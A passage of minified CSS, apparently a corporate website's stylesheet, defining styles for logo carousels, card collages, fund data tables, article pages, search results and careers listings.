.swiper-wrapper{z-index:6}.section-logo-block__blob{background:#0bbbff;border-radius:1000px;bottom:-50%;content:"";filter:blur(200px);height:500px;left:50%;opacity:.3;position:absolute;transform:translateX(-50%);width:900px;z-index:0}.page-main-content .section-logo-block{overflow-x:hidden}.section-logo-block .title{color:#1e1e1e!important;margin-bottom:48px!important}.section-logo-block .marq-item{height:100%}.section-logo-block .marquee{align-items:center;display:flex;gap:var(--gap);gap:32px;overflow:hidden;position:relative;-webkit-user-select:none;-moz-user-select:none;user-select:none}.section-logo-block .marquee .marq-item{height:auto}.section-logo-block .marquee .gradbar{background:#000;background:linear-gradient(270deg,#000,hsla(0,0%,100%,0) 73%);bottom:0;position:fixed;right:0;top:0;width:60px}@media (max-width:767.98px){.section-logo-block .marquee .gradbar{display:none}}.section-logo-block .marquee .marquee__content{align-items:center;display:flex;flex-shrink:0;gap:var(--gap);gap:32px;justify-content:space-around;min-width:100%;transition:.3s ease-in-out}.section-logo-block .marquee .marquee__content .item-cont-tech{transition:.3s ease-in-out}.section-logo-block .marquee .marquee__content .item-cont-tech .img-fluid{height:40px}.section-logo-block .marquee .marquee__content .item-cont-tech:hover{background:#1e1e1e;transition:.3s ease-in-out}.section-logo-block .item-cont-tech{align-items:center;background:#fcf9f7;border-radius:12px;display:flex;height:104px;justify-content:center;transition:.3s ease-in-out;width:162px}.section-logo-block .item-cont-tech .img-fluid{height:40px}.section-logo-block .item-cont-tech:hover{background:#f8eae1;transition:.3s ease-in-out}.section-logo-block .item-cont-tech.tech-prop{border:1px solid #00a9e0}.section-logo-block .item-cont-tech img{max-height:35px;max-width:125px}.section-logo-block .lb-swiper-container{overflow:hidden}.section-logo-block .lb-swiper-container .gradbar{background:#000;background:linear-gradient(270deg,#000,hsla(0,0%,100%,0) 73%);bottom:0;position:fixed;right:-20px;top:0;width:60px;z-index:1}@media (max-width:767.98px){.section-logo-block .lb-swiper-container .gradbar{display:none}}.section-logo-block .lb-swiper-container .gradbar-light{background:linear-gradient(90deg,hsla(0,0%,100%,0) -5.14%,#fff)}.section-logo-block .lb-swiper-container .swiper-pagination{text-align:left;width:50%}.section-logo-block .lb-swiper-container .swiper-pagination .swiper-pagination-bullet{background:#666;background:#fae4d3;border-radius:10px;height:8px;opacity:1;width:8px}.section-logo-block .lb-swiper-container .swiper-pagination .swiper-pagination-bullet-active{background:#000}.section-logo-block .controls{text-align:right}.section-logo-block .controls .swiper-control-next,.section-logo-block .controls .swiper-control-prev{height:36px;width:36px;z-index:11}.section-logo-block .controls .swiper-control-next:after,.section-logo-block .controls .swiper-control-prev:after{height:25px;left:5px;top:5px;width:25px}.section-logo-block .controls .swiper-control-prev{margin-right:10px;transform:rotate(180deg)}.section-logo-block .logo-block__card{background-color:#fcf9f7;border-radius:12px;color:#4b4b4b;display:grid;font-size:14px;font-weight:500;grid-template-rows:auto 1fr auto;height:100%!important;line-height:21px;padding-block:32px;padding-inline:24px;text-align:left}.section-logo-block .swiper-logos-with-text{clip-path:inset(0 -50% 0 0);position:relative}.section-logo-block .swiper-logos-with-text .swiper-slide{align-self:stretch}.section-logo-block .swiper-logos-with-text__link{align-items:center;color:#1e1e1e;display:flex;font-weight:700;gap:12px;transition:.3s ease-in-out}.section-logo-block .swiper-logos-with-text__link:hover{color:#e87722;transition:.3s ease-in-out}.section-logo-block .swiper-timeline{clip-path:inset(-30% -34% 0 0);position:relative}@media (min-width:1350px){.section-logo-block .swiper-timeline{margin-top:40px}}.section-logo-block .swiper-timeline .swiper-slide{height:auto!important}.section-logo-block .swiper-timeline .swiper-wrapper>.swiper-slide:first-child:after{background:#e8772280;border-radius:100px;content:"";height:1px;left:50%;position:absolute;top:-40px;width:58%}.section-logo-block .swiper-timeline .swiper-wrapper>.swiper-slide:not(:first-child):after{background:#e8772280;border-radius:100px;content:"";height:1px;left:0;position:absolute;top:-40px;width:108%}.section-logo-block .swiper-timeline .swiper-wrapper>.swiper-slide:last-child:after{background:#e8772280;border-radius:100px;content:"";height:1px;left:0;position:absolute;top:-40px;width:50%}.section-logo-block .swiper-timeline__card{background-color:#fcf9f7;border-radius:16px;color:#4b4b4b;font-size:14px;font-weight:500;height:100%;line-height:21px;position:relative;text-align:left}.section-logo-block .swiper-timeline__card:before{background:#e87722;border-radius:100px;content:"";height:12px;left:50%;position:absolute;top:-46px;transform:translateX(-50%);width:12px}.section-logo-block .swiper-timeline__card--body{border-bottom-left-radius:12px;border-bottom-right-radius:12px;overflow:hidden;padding:24px}.section-logo-block .swiper-timeline__card--body .h5,.section-logo-block .swiper-timeline__card--body h5{margin-bottom:12px;padding-bottom:0}.section-logo-block .swiper-timeline__card--body ul{padding-left:1.25rem}.section-logo-block .swiper-timeline__card--body ul li{font-size:16px;line-height:24px}.section-logo-block .swiper-timeline__card--body ul li::marker{color:#1e1e1e!important}.section-logo-block .swiper-timeline__card img{border-top-left-radius:12px;border-top-right-radius:12px;height:169px;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;width:100%}.section-logo-block .swiper-timeline__img-wrapper{position:relative}.section-logo-block .swiper-timeline__img-wrapper span{color:#fff;font-size:52px;font-weight:700;left:50%;line-height:62.4px;position:absolute;top:50%;transform:translate(-50%,-50%);white-space:nowrap}@media (min-width:991px){.section-logo-block .swiper-wrapper.swiper-wrapper__with-text .swiper-slide{height:auto}}.section-logo-block .swiper-pagination__timeline{display:flex;gap:8px;text-align:left;width:50%}.section-logo-block .swiper-pagination__timeline .swiper-pagination-bullet{background:#666;background:#fae4d3;border-radius:10px;height:8px;opacity:1;width:8px}.section-logo-block .swiper-pagination__timeline .swiper-pagination-bullet-active{background:#000}.section-logo-block .swiper-pagination__with-text{display:flex;gap:8px;text-align:left;width:50%}.section-logo-block .swiper-pagination__with-text .swiper-pagination-bullet{background:#666;background:#fae4d3;border-radius:10px;height:8px;opacity:1;width:8px}.section-logo-block .swiper-pagination__with-text .swiper-pagination-bullet-active{background:#000}.section-logo-block .btn-enabled-swiper,.section-logo-block .btn-round-chev-orange:hover{background-color:#e87722;border-color:#e87722}.card-carousel--darkmode{background:#000;overflow:hidden;position:relative}.card-carousel--darkmode .title{color:#fff!important}.card-carousel--darkmode .item-cont-tech{background:#1e1e1e;transition:.3s ease-in-out}.card-carousel--darkmode .item-cont-tech.tech-partner{border:1px solid #a1da8e}.card-carousel--darkmode .item-cont-tech:hover{background:#00445a;transition:.3s ease-in-out}.card-carousel--darkmode .logo-block__card{background-color:#292929;color:#fff}.card-carousel--darkmode .logo-block__card a{color:#e87722}.card-carousel--darkmode .logo-block__card a:hover{color:#fff}.card-carousel--darkmode .swiper-pagination-bullet{background:#fff!important;opacity:50%!important}.card-carousel--darkmode .swiper-pagination-bullet-active{background:#fff!important;opacity:100%!important}.card-carousel--darkmode__blob{background:linear-gradient(83.87deg,#1e1e1e 4.85%,#00a9eb 78.88%);border-radius:1000px;content:"";filter:blur(200px);height:400px;position:absolute;transform:rotate(80deg);width:1000px;z-index:2}.card-carousel--darkmode .swiper-timeline__card--body{background-color:#292929;color:#fff}.card-carousel--darkmode .swiper-timeline__card--body .h1,.card-carousel--darkmode .swiper-timeline__card--body .h2,.card-carousel--darkmode .swiper-timeline__card--body .h3,.card-carousel--darkmode .swiper-timeline__card--body .h4,.card-carousel--darkmode .swiper-timeline__card--body .h5,.card-carousel--darkmode .swiper-timeline__card--body .h6,.card-carousel--darkmode .swiper-timeline__card--body h1,.card-carousel--darkmode .swiper-timeline__card--body h2,.card-carousel--darkmode .swiper-timeline__card--body h3,.card-carousel--darkmode .swiper-timeline__card--body h4,.card-carousel--darkmode .swiper-timeline__card--body h5,.card-carousel--darkmode .swiper-timeline__card--body h6{color:#fff}.card-carousel--darkmode .swiper-timeline__card--body ul li::marker{color:#fff!important}.card-collage .intro-rte{margin-bottom:60px;max-width:620px}.card-collage .card-collage__linkhover{display:none}.card-collage__link-light{align-items:center;color:#fff!important;display:flex;font-weight:700!important;gap:4px;margin-top:16px;transition:.2s ease}.card-collage__link-light path{fill:#fff}.card-collage__link-light:hover{opacity:75%;transition:.2s ease}.card-collage__card-body{display:flex;flex-direction:column;gap:24px}.card-collage__link-dark{align-items:center;color:#1e1e1e;display:flex;font-weight:700!important;gap:4px;margin-top:16px;transition:.2s ease}.card-collage__link-dark:hover{color:#1e1e1e}.card-collage__link-dark svg path{fill:#1e1e1e!important}.card-collage__link-dark:hover{opacity:75%;transition:.2s ease}.card-collage__card-grid{border-radius:12px;box-shadow:0 4px 35px rgba(55,216,192,.2);display:flex;flex-direction:column;grid-template-columns:1fr;height:100%;justify-content:space-between;padding:24px;transition:box-shadow .3s ease}.card-collage__card-grid--title{margin:0;padding:0}.card-collage__card-grid .card-logo{height:60px;width:60px}.card-collage__card-grid .card-content p{font-size:16px}.card-collage__logo-large{height:80px!important;width:80px!important}.card-collage .title{margin-bottom:80px!important}@media (max-width:991px){.card-collage .title{margin-top:48px!important}}.card-collage__card-2{border-radius:12px;color:#fff;padding:24px}.card-collage__card-2--title{color:#fff;margin-bottom:18px;padding:0}.card-collage__card-2 .card-content{margin-top:0}.card-collage__card-2 .card-content p{font-size:16px}.card-collage__card-2--bg-image{background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:12px;height:100%;height:250px}@media (max-width:768px){.card-collage-with-bg{display:none}}.card-collage .row{--bs-gutter-x:32px;--bs-gutter-y:32px}.card-collage .card-collage-grid{display:grid;gap:20px;grid-template-columns:repeat(auto-fit,minmax(250px,1fr))}@media (min-width:768px) and (max-width:991px){.card-collage .card-collage__wrapper-2>:first-child{order:0}.card-collage .card-collage__wrapper-2>:nth-child(2){order:1}.card-collage .card-collage__wrapper-2>:nth-child(3){order:3}.card-collage .card-collage__wrapper-2>:nth-child(4){order:2}.card-collage .card-collage__wrapper-2>:nth-child(5){order:4}.card-collage .card-collage__wrapper-2>:nth-child(6){order:5}}.key-info-list{background:#000;overflow:hidden}.key-info-list .intro-rte{margin-bottom:60px;max-width:620px}.key-info-list ul{margin-bottom:0}.key-info-list .title{color:#fff;margin-bottom:80px!important}@media (max-width:991px){.key-info-list .title{margin-bottom:48px!important}}.key-info-list__nav-item{border-left:2px solid #e8772299;color:#ffffff60!important;cursor:pointer;display:flex;flex-direction:column;font-weight:700;padding-block:24px;padding-left:32px;position:relative;transition:.3s ease-in-out}.key-info-list__nav-item--number{color:#e8772260;transition:.3s ease-in-out}.key-info-list__nav-item:hover{color:#ffffff80!important;transition:.3s ease-in-out}.key-info-list__nav-item:hover .key-info-list__nav-item--number{color:#e87722}.key-info-list__nav-item--active{color:#fff!important}.key-info-list__nav-item--active .key-info-list__nav-item--number{color:#e87722!important}.key-info-list__nav-item--active:hover{color:#fff!important}.key-info-list__nav-item--active:hover .key-info-list__nav-item--number{color:#e87722!important}.key-info-list__nav-line{background-color:#e87722;height:108px;left:12px;position:absolute;transition:top 0s ease;width:2px;z-index:4}.key-info-list__blur-wrapper{position:relative;z-index:3}.key-info-list__blur-wrapper:before{background-color:#00ffd1;height:425px;right:-90px;top:-110px;transform:rotate(80deg);width:370px}.key-info-list__blur-wrapper:after,.key-info-list__blur-wrapper:before{border-radius:1000px;content:"";filter:blur(250px);position:absolute;z-index:-1}.key-info-list__blur-wrapper:after{background-color:#0bbbff;bottom:-90px;height:360px;left:-90px;transform:rotate(65deg);width:360px}.key-info-list__panel{background-color:#292929;border-radius:12px;color:#fff!important;display:flex;justify-content:space-between}.key-info-list__panel--col{opacity:0;position:relative;transition:0s ease-in-out;z-index:3}.key-info-list__panel--col .key-info-list__panel{height:100%}.key-info-list__panel--col-active{opacity:1;transition:0s ease-in-out}.key-info-list__panel--rte{padding:48px;position:relative;z-index:5}.key-info-list__panel--rte p{font-size:16px}.key-info-list__panel--rte .h1,.key-info-list__panel--rte .h2,.key-info-list__panel--rte .h3,.key-info-list__panel--rte .h4,.key-info-list__panel--rte .h5,.key-info-list__panel--rte .h6,.key-info-list__panel--rte h1,.key-info-list__panel--rte h2,.key-info-list__panel--rte h3,.key-info-list__panel--rte h4,.key-info-list__panel--rte h5,.key-info-list__panel--rte h6{color:#fff!important;margin-bottom:24px}.key-info-list__panel img{border-bottom-right-radius:12px;border-top-right-radius:12px;max-width:282px;min-height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;position:relative;width:100%;z-index:3}.key-info-list__mobile-panel{background-color:#292929;border-radius:12px;color:#fff!important;justify-content:space-between;padding:20px}.key-info-list__mobile-panel .h5,.key-info-list__mobile-panel h5{color:#fff}.key-info-list__mobile-panel--rte p{font-size:16px}.key-info-list__mobile-panel--rte .h1,.key-info-list__mobile-panel--rte .h2,.key-info-list__mobile-panel--rte .h3,.key-info-list__mobile-panel--rte .h4,.key-info-list__mobile-panel--rte .h5,.key-info-list__mobile-panel--rte .h6,.key-info-list__mobile-panel--rte h1,.key-info-list__mobile-panel--rte h2,.key-info-list__mobile-panel--rte h3,.key-info-list__mobile-panel--rte h4,.key-info-list__mobile-panel--rte h5,.key-info-list__mobile-panel--rte h6{color:#fff!important;margin-bottom:24px}.key-info-list__mobile-panel--span{color:#e87722!important}.key-info-list__mobile-panel--wrapper{display:flex;flex-direction:column;gap:32px;position:relative;z-index:3}.key-info-list__mobile-panel--wrapper:before{background-color:#00ffd1;border-radius:1000px;content:"";filter:blur(250px);height:425px;position:absolute;right:-90px;top:-80px;transform:rotate(80deg);width:370px;z-index:-1}.key-info-list__mobile-panel--wrapper:after{background-color:#0bbbff;border-radius:1000px;bottom:-90px;content:"";filter:blur(250px);height:360px;left:-90px;position:absolute;transform:rotate(65deg);width:360px;z-index:-1}.key-info-list .product-info__stat--wrapper .h3,.key-info-list .product-info__stat--wrapper h3{background:linear-gradient(104.81deg,#00a9eb 9.93%,#a1da8e 89.54%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;color:transparent}.dataTables_filter{margin-bottom:15px}.fund-data .row{margin-bottom:1rem;position:relative}.fund-data .row:after{border-bottom:1px solid #ededed;bottom:0;content:"";display:block;left:0;margin-left:calc(var(--bs-gutter-x)/2);margin-right:calc(var(--bs-gutter-x)/2);position:absolute;right:0}.fund-data .fund-data__label{font-weight:700}.fund-data .fund-data__value a{text-decoration:underline!important}.fund-downloads .fund-download{white-space:nowrap}.fund-downloads .fund-download__icon{display:inline-block;margin-right:15px;vertical-align:top;width:20px}.fund-downloads .fund-download__name{display:inline-block;max-width:calc(100% - 45px);white-space:normal}.funds-list .section-filters .filter-col{min-width:50%}@media (min-width:992px){.funds-list .section-filters .filter-col{max-width:50%}}.locations-image{height:170px;margin:30px auto;max-width:100%;width:170px}@media (min-width:768px){.locations-image{height:200px;width:200px}}@media (min-width:992px){.locations-image{height:240px;width:240px}}.locations-image img{max-width:100%;-o-object-fit:cover;object-fit:cover}.locations-cta{margin:20px 0}.locations-cta:hover{color:#0d4194}.locations-title{margin-bottom:15px!important}.latest-articles{background-color:hsla(0,0%,100%,.75);margin-left:auto;max-width:330px;padding:15px 20px 20px}.latest-articles .latest-articles__article{border-bottom:1px solid #575756;display:block;padding:15px 0;width:100%}.latest-articles .latest-articles__article:first-of-type{padding-top:0}.latest-articles .latest-articles__article:last-child{border-bottom:0;padding-bottom:0}.latest-articles a.latest-articles__article-link{color:#575756;display:block;padding-right:30px;position:relative;transition:color .15s ease-in-out;width:100%}.latest-articles a.latest-articles__article-link:after{bottom:7px;width:18px}.latest-articles a.latest-articles__article-link:after,.latest-articles a.latest-articles__article-link:before{border-top:3px solid #575756;content:"";display:block;position:absolute;right:1px;transition:border-color .15s ease-in-out}.latest-articles a.latest-articles__article-link:before{border-right:3px solid #575756;bottom:3px;height:11px;transform:rotate(45deg);width:11px}.latest-articles a.latest-articles__article-link:hover{color:#3e5772}.latest-articles a.latest-articles__article-link:hover:after,.latest-articles a.latest-articles__article-link:hover:before{border-color:#3e5772}.section-filters .bootstrap-select{width:100%!important}.section-filters .bootstrap-select button.btn{border-color:#3e5772;color:#3e5772;width:100%}.section-filters .bootstrap-select button.btn:focus{color:#3e5772}.section-filters .bootstrap-select button.btn.show,.section-filters .bootstrap-select button.btn:hover{background-color:#3e5772;color:#fff}.section-filters .bootstrap-select .bs-ok-default:after{border-width:0 3px 3px 0}.section-filters .btn[type=submit]{font-weight:700}.section-filters .js-reset-search{display:none}.article-listing .js-load-more{color:#3e5772;font-size:1.3rem;font-weight:700}.article-listing .js-load-more:hover{text-decoration:underline}.article-listing .article-row{border-bottom:1px solid rgba(0,0,0,.1)}.article-listing .article-row .article-introduction{font-size:16px;font-weight:700}.featured-event__arrow{display:inline-block;margin-left:10px;position:relative;transform:translateX(0);transition:transform .15s linear;width:20px}.featured-event__arrow:after{bottom:4px;width:18px}.featured-event__arrow:after,.featured-event__arrow:before{border-top:3px solid #3e5772;content:"";display:block;position:absolute;right:0;transition:border-color .15s ease-in-out}.featured-event__arrow:before{border-right:3px solid #3e5772;bottom:0;height:11px;transform:rotate(45deg);width:11px}.article-v2 .av2-hero{background-color:#ededed}.article-v2 .av2-hero .h1,.article-v2 .av2-hero h1{font-size:40px}.article-v2 .av2-hero .article-date{font-size:14px;padding:10px 0 15px}.article-v2 .article-main-content .container{padding:0}.article-v2 .card--article{overflow:clip}.article-v2 .sidebar-title{border-bottom:1.5px solid #000;font-size:25px;font-weight:600;margin-bottom:20px;padding-bottom:15px}.article-v2 .sidebar-inner{border-bottom:1.5px solid #000;margin-bottom:20px;padding:15px 0 15px 10px}.article-v2 #sidebar{display:block}.article-v2 .article-sidebar{height:calc(100vh - 160px);overflow-y:auto;padding-right:90px;position:sticky;top:160px}.article-v2 .article-sidebar a.sidebar-link{font-size:16px;font-weight:700!important}.article-v2 .article-side-nav-cont .row{display:flex;flex-wrap:wrap}.article-v2 .article-sidebar{top:231px!important}.article-v2 .article-sidebar .sidebar-link{display:block;margin-bottom:5px}.article-v2 .article-sidebar .sidebar-link.active{padding-left:15px;position:relative}.article-v2 .article-list .card-tag,.article-v2 .article-list--no-tag .card-tag{background-color:#fcf9f7e5;border-radius:4px;color:#1e1e1e;display:block;font-weight:700;left:24px;right:inherit;top:24px}.article-v2 .article-list__related{padding-bottom:112px}@media (max-width:991px){.article-v2 .article-list__related{padding-bottom:64px}}.article-v2 .article-sidebar .sidebar-link.active:before{background-color:currentColor;border-radius:50%;content:"";display:inline-block;height:8px;left:0;position:absolute;top:50%;transform:translateY(-50%);width:8px}.article-v2 .teamcard{align-items:center;display:flex}.article-v2 .teamcard .locations-title{font-weight:700}.article-v2 .article-image{flex:0 0 auto;margin-right:15px}.article-v2 .article-text{flex:1 1 auto;margin-left:20px}.article-v2 .teamcard img.rounded-circle{height:auto;max-width:80px;width:100%}.article-v2 .teamcard .article-image{height:80px;margin:22px auto;max-width:100%;width:80px}.article-v2 .section-imageblock,.article-v2 .section-richtext{padding-block:24px!important}.article-v2 .section-imageblock img{border-radius:12px!important}.article-v2 .umb-block-list>:first-child{padding-top:0!important}@media (max-width:767.98px){.article-v2 #sidebar{display:none}.article-v2 .teamcard{align-items:center;flex-direction:column;text-align:center}.article-v2 .article-image{margin-bottom:15px;margin-right:0}.article-v2 .article-text{text-align:center}}.big-image-blog-post{background-repeat:no-repeat;background-size:cover;height:450px}.hero-article-container section[data-id]:not(.elementor-element){display:none;visibility:hidden}.hero-article-container .read-more-wrapper{max-height:800px;overflow:hidden;position:relative}.hero-article-container .read-more-wrapper .section:first-of-type{margin-top:0}.hero-article-container .read-more-overlay{background:linear-gradient(180deg,hsla(0,0%,100%,0),hsla(0,0%,100%,.547) 10%,hsla(0,0%,100%,.95));bottom:0;display:flex;height:450px;position:absolute;width:100%;z-index:9999}.hero-article-container .read-more-overlay .read-more-button{flex-grow:1;padding-bottom:30px}.hero-article-container .read-more-overlay .btn{color:#fff;font-weight:700}.hero-article-container .read-more-overlay .btn:hover{color:#db752f}.search .search-results__list{list-style:none;padding:0}.search .search-results__item{border-bottom:1px solid #ededed;margin-bottom:25px;padding-bottom:25px}.search .search-results__item:last-child{border-bottom:0;margin-bottom:0}.search .search-results__item .search-result__summary{max-width:1000px}.search .search-results__link-arrow{display:inline-block;margin-left:10px;position:relative;transform:translateX(0);transition:transform .15s linear;width:20px}.search .search-results__link-arrow:after{bottom:4px;width:18px}.search .search-results__link-arrow:after,.search .search-results__link-arrow:before{border-top:3px solid #3e5772;content:"";display:block;position:absolute;right:0;transition:border-color .15s ease-in-out}.search .search-results__link-arrow:before{border-right:3px solid #3e5772;bottom:0;height:11px;transform:rotate(45deg);width:11px}.search .search-results__link:hover .search-results__link-arrow{transform:translateX(10px)}.career-row{border-bottom:1px solid rgba(0,0,0,.1)}.career-row .career-logo img{width:70px}.career-row .career-department{font-size:16px;font-weight:700}.career-overview{background-color:#fff;margin-left:auto;max-width:330px;padding:15px 20px 20px}.career-overview .career-overview__career{border-bottom:1px solid #575756;display:block;padding:15px 0;width:100%}.career-overview .career-overview__career span{color:#575756}.career-overview .career-overview__career:first-of-type{padding-top:0}.career-overview .career-overview__career:last-child{border-bottom:0;padding-bottom:0}.career-overview a.career-overview__career-link{color:#575756;display:block;padding-right:30px;position:relative;transition:color .15s ease-in-out;width:100%}.career-overview a.career-overview__career-link:after{bottom:7px;width:18px}.career-overview a.career-overview__career-link:after,.career-overview a.career-overview__career-link:before{border-top:3px solid #575756;content:"";display:block;position:absolute;right:1px;transition:border-color .15s ease-in-out}.career-overview a.career-overview__career-link:before{border-right:3px solid #575756;bottom:3px;height:11px;transform:rotate(45deg);width:11px}.career-overview a.career-overview__career-link:hover{color:#3e5772}.career-overview a.career-overview__career-link:hover:after,.career-overview a.career-overview__career-link:hover:before{border-color:#3e5772}.career-apply{display:block;text-align:center}.career-apply a{color:#fff;font-weight:700}.force-table-header-blue tr:first-child td{background-color:#0d4194!important}.apex-group .hero-banner{display:none}@media (max-width:991px){.apex-group .page-main-content{padding-top:62px}}@media (min-width:991px){.apex-group .page-main-content{padding-top:180px}}.apex-group .mega-header--scrolled .mega-header__main{box-shadow:none;position:static}.apex-group .search-results__item{background-color:#faf5f2;border-radius:12px;padding:24px;transition:all .5s cubic-bezier(.165,.84,.44,1)}.apex-group .search-results__item:hover{cursor:pointer;transition:all .5s cubic-bezier(.165,.84,.44,1)}.apex-group .search-results__item:hover .search-result__title{color:#ba5f1b;transition:all .5s cubic-bezier(.165,.84,.44,1)}.apex-group .search-results__item .search-result__title{color:#1e1e1e;font-size:14px!important;font-weight:700;line-height:21px;text-align:left}.apex-group .search-results__item .search-result__title a{color:#1e1e1e}.apex-group .search-results__item .search-result__summary{color:#1e1e1e;font-size:14px;font-weight:500;line-height:21px;text-align:left}.apex-group .search-results__link{display:none}.apex-group .refresh-search-input{background:transparent;border:1px solid #e877224d;border-radius:12px;font-size:16px;height:51px;padding:12px;width:100%}.apex-group .refresh-search-input:focus{background:#faf5f2}.apex-group .search-results__total-message p{font-size:14px;font-weight:500;line-height:21px;text-align:left}.apex-group .refresh-search-wrapper{display:inline!important}.apex-group .refresh-search-btn-wrapper{display:flex;gap:16px;margin-block:60px}@media (max-width:991px){.apex-group .refresh-search-btn-wrapper{margin-bottom:24px;margin-top:0}}.apex-group .hero-banner__content{font-size:14px;font-weight:500;line-height:21px;text-align:left}@media (max-width:991px){.apex-group .hero-banner__content{margin-bottom:24px}}.apex-group .no-results-message{font-size:14px;font-weight:500;line-height:21px;text-align:left}.apex-group .refresh-search__filter-btn{background:#f8eae1;border:none;border-radius:6px;color:#1e1e1e;font-size:16px;font-weight:700;line-height:24px;padding-block:8px;padding-inline:16px;text-align:center;transition:all .5s cubic-bezier(.165,.84,.44,1)}.apex-group .refresh-search__filter-btn:hover{color:#ba5f1b;transition:all .5s cubic-bezier(.165,.84,.44,1)}.apex-group .refresh-search__tag{background-color:#fae4d3;border-radius:4px;color:#1e1e1e;font-size:12px;font-weight:700;line-height:18px;margin-bottom:24px;padding-block:8px;padding-inline:16px;text-align:left;width:-moz-fit-content;width:fit-content}.apex-group .refresh-search__filter-btn.active{background-color:#1e1e1e;color:#fff}.apex-group .refresh-search__title{margin-bottom:0!important}.apex-group .refresh-search__dropdown{color:#1e1e1e;width:100%}.apex-group .refresh-search__dropdown button{align-items:center;border-color:#e877224d;color:#1e1e1e;display:flex;justify-content:space-between;margin:0;width:100%}.apex-group .refresh-search__dropdown ul{border-color:#e877224d;border-radius:12px;box-shadow:0 25px 50px 0 #0000000a;width:100%}.refresh-search .page-link{align-items:center;display:flex;font-weight:700;height:32px;justify-content:center;opacity:49%;width:32px}.refresh-search .active .page-link{background-color:#1e1e1e!important;border-color:#1e1e1e!important;opacity:100%}.refresh-search .pagination{justify-content:end;margin-top:60px}@media (max-width:991px){.refresh-search .pagination{justify-content:center;margin-top:24px}}.article-apex-group__header{background-color:#fcf9f7;padding-block:112px}.article-apex-group__header .h1,.article-apex-group__header h1{font-weight:700!important}@media (min-width:991px){.article-apex-group__header--row{--bs-gutter-x:80px}}.article-apex-group__header--author{margin-top:24px!important}.article-apex-group__header--date{font-size:14px;font-weight:400;line-height:16px}.article-apex-group__header--banner-img{border-radius:12px;height:640px;-o-object-fit:cover;object-fit:cover;width:100%}@media (max-width:991px){.article-apex-group__header--banner-img{height:348px;margin-top:48px}.article-apex-group__header{padding-block:64px}}.article-apex-group .section-richtext{padding:0}.article-apex-group .article-sidebar{height:-moz-fit-content!important;height:fit-content!important;top:231px!important;z-index:2}.article-apex-group .h2,.article-apex-group .h3,.article-apex-group .h4,.article-apex-group .h5,.article-apex-group .h6,.article-apex-group h2,.article-apex-group h3,.article-apex-group h4,.article-apex-group h5,.article-apex-group h6{margin-bottom:24px!important;margin-top:40px;padding-bottom:0!important}@media (max-width:768px){.article-apex-group .h2,.article-apex-group .h3,.article-apex-group .h4,.article-apex-group .h5,.article-apex-group .h6,.article-apex-group h2,.article-apex-group h3,.article-apex-group h4,.article-apex-group h5,.article-apex-group h6{margin-top:24px}}.article-apex-group .sidebar-inner,.article-apex-group .sidebar-title{border-bottom:none!important;font-weight:700;padding-bottom:0!important}.article-apex-group .sidebar-inner{padding:0!important}.article-apex-group .dropdown-toggle[data-bs-toggle=collapse] i{transform:rotate(180deg);transition:transform .3s ease}.article-apex-group .dropdown-toggle:not(.collapsed) i{transform:rotate(180deg)}.article-apex-group .dropdown-toggle.collapsed i{transform:rotate(0deg)}.article-apex-group .dropdown-toggle:after{display:none}.article-apex-group a.apex-group-sidebar-link{border-radius:12px;color:#1e1e1e;font-size:18px!important;margin:0!important;padding:18px!important;width:320px}.article-apex-group a.apex-group-sidebar-link:hover{background-color:#faf5f2}.article-apex-group a.apex-group-sidebar-link.active{background-color:#fbefe5}.article-apex-group .sidebar-link.active:before{display:none!important}.article-apex-group blockquote.large{border-left:2px solid #e87722;color:#1e1e1e;font-size:18px;font-weight:500;line-height:27px;margin-block:36px;padding-inline:36px;text-align:left}.article-apex-group figcaption.figure-caption{border-left:2px solid #e87722;color:#1e1e1e;font-size:14px;font-weight:500;line-height:21px;margin-top:8px;padding-left:10px;text-align:left}.article-apex-group .accordion-body{display:flex;flex-direction:column;padding-inline:0!important}.article-apex-group .table-of-contents-wrapper{padding-bottom:40px}.article-apex-group .article-main-content{padding-bottom:30px}.article-apex-group .article__author--wrapper{align-items:center;display:flex;gap:16px;margin-top:48px}@media (max-width:768px){.article-apex-group .article__author--wrapper{margin-top:32px}}.article-apex-group .article__author--image{border-radius:560px;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.article-apex-group .article__author--role,.article-apex-group .article__author--title{color:#1e1e1e;font-size:16px;margin-bottom:0}.article-apex-group .article__author--title{font-weight:700}.article-apex-group .article__share-title{font-size:18px;font-weight:700}.article-apex-group hr{margin-block:0!important}.article-apex-group .section-socialshare{padding-bottom:48px;padding-top:16px;width:-moz-fit-content;width:fit-content}.article-apex-group .section-socialshare svg{border-radius:1000px;transition:all .5s cubic-bezier(.49,.275,.64,1.255)}.article-apex-group .section-socialshare svg:hover{box-shadow:0 3px 8px rgba(0,0,0,.24);transition:all .5s cubic-bezier(.49,.275,.64,1.255)}.article-apex-group .section-socialshare .container{padding-inline:0}.article-apex-group .section-socialshare ul{padding-left:0}@media (max-width:768px){.article-apex-group .section-socialshare{padding-bottom:32px}}.article-apex-group .jump{animation:jumpAndFade 1s ease-in-out forwards;position:relative}.article-apex-group .copy-to-clipboard-icon{width:30px}.article-apex-group .clipboard-toast{background:#1e1e1e;border-radius:6px;box-shadow:0 0 40px 0 #0000000d;color:#fff;font-size:14px;font-weight:600;left:50%;opacity:0;padding-block:8px;padding-inline:16px;position:absolute;top:calc(100% - 180px);transform:translateX(-50%)}.article-apex-group .clipboard-toast--animation{animation:clipboardToast 2s ease-in-out forwards}.article-apex-group .rich-text-content>:first-child{margin-top:0!important}.article-apex-group .section--related-content .h2,.article-apex-group .section--related-content h2{font-size:40px;font-weight:700;line-height:48px;margin-bottom:80px!important;text-align:left}.article-apex-group .cta-button{display:none!important}.article-apex-group .card{background-color:#fcf9f7;border:none;border-radius:12px;box-shadow:none;color:#1e1e1e!important}.article-apex-group .card .card-title{color:#000;font-family:Open Sans;font-size:24px;font-weight:700;line-height:33.6px;margin-bottom:8px!important;margin-top:0!important;text-align:left}.article-apex-group .card .card-img-top{height:154px}.article-apex-group .card .card-read-more{align-items:center;display:inline-flex;font-size:16px;font-weight:700;position:relative}.article-apex-group .card .card-read-more:after{content:"\f054";display:inline-block;font-family:Font Awesome\ 5 Free;font-size:12px!important;font-weight:900;margin-left:8px;margin-top:4px}.article-apex-group .card .card-body{padding:24px}.article-apex-group .card .card-snippet{color:#292929;font-size:16px;font-weight:500;line-height:24px;text-align:left}.article-apex-group .card 